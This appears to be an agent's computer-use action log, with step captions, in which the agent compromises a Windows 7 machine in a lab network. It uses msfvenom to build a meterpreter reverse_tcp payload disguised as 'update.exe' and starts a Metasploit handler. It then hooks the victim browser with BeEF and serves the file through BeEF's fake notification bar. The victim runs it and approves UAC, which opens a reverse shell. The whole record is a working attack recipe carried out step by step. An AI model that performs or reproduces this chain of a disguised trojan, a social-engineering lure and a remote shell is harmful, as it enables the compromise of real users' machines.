
mouse_move(187, 313)

mouse_move(177, 326)

mouse_move(129, 321)

Let the BeEF start-up countdown finish so Firefox launches with a new tab.
right_click(328, 357)

mouse_move(342, 82)

left_click(257, 44)

type("http://127.0.0.1:3000/ui/panel")

left_click(488, 281)

type("beef")

type("beef")

left_click(529, 318)

mouse_move(159, 127)

Reposition the terminal and type msfvenom -p windows/meterpreter/reverse_tcp lhost= at the prompt.
left_click_drag(477, 91, 484, 97)

mouse_move(394, 170)

type("ms")

type("vemon")

type("-p")

type("window")

type("s/met")

type("rpreter")

type("/reverse_")

type("tcp")

type("lhost=")

Check the local IP address with ifconfig in a second terminal tab.
left_click(278, 112)

left_click(301, 129)

type("ifconfig")

Finish msfvenom with lhost=192.168.10.109 lport=7878 -f exe > /root/Desktop/update.exe and run it.
type("192")

type(".168.1.")

type("0.")

type("109")

type("lport=")

type("7878")

type("-f exe >")

type("/root")

type("Des")

type("ktop")

type("update.exe")

key("Return")

Launch msfconsole from the shell prompt.
type("msfco")

type("nsole")

key("Return")

Load the exploit/multi/handler module in msfconsole.
type("us")

type("e")

type("ex")

type("ploit")

type("/multi")

type("/han")

type("dler")

Set the handler payload to windows/meterpreter/reverse_tcp.
type("indows")

type("/me")

type("ter")

type("pret")

type("ter/reverse")

type("_tcp")

Set lhost 192.168.10.109 and lport 7878, then run exploit to start listening.
type("st")

type("192.")

type("168")

type(".10")

type("109")

type("lpo")

type("rt 7878")

type("ploit")

key("Return")

mouse_move(362, 174)

Start Firefox from the Windows 7 taskbar.
left_click(236, 502)

Browse to 192.168.10.109:3000/demos/basic.html to hook the victim browser.
type("192.168.10.109:3000/")

left_click(285, 40)

key("Escape")

Select the hooked browser 192.168.10.110 under Online Browsers.
left_click(258, 184)

Select the Fake Notification Bar (Chrome) module under Social Engineering in BeEF's Module Tree.
left_click(303, 298)

scroll("down", 3)

left_click(321, 319)

Select the generated update.exe payload on the Kali desktop.
left_click(152, 40)

mouse_move(128, 179)

Navigate to /var/www/html and paste update.exe beside index.html in the web root.
left_click(167, 285)

double_click(283, 74)

double_click(587, 243)

double_click(280, 311)

left_click(428, 176)

mouse_move(633, 29)

Run 'service apache2 start' so the web root serves update.exe.
type("service")

type("apache2")

type("start")

key("Return")

left_click_drag(501, 69, 439, 48)

left_click(341, 354)

type("http://1")

type("92")

type("168.10.109/update.exe")

left_click(714, 442)

mouse_move(314, 54)

mouse_move(166, 63)

Accept 'Install plug-in...' on the fake bar and save the offered update.exe.
left_click(313, 54)

left_click(584, 350)

Run update(3) from the user's Downloads folder and approve the UAC prompt, opening a Meterpreter session.
left_click(60, 502)

mouse_move(217, 354)

left_click(216, 353)

double_click(281, 219)

left_click(427, 214)

Maximize the msfconsole terminal and begin entering sysinfo at the meterpreter prompt.
left_click(606, 46)

type("sysi")
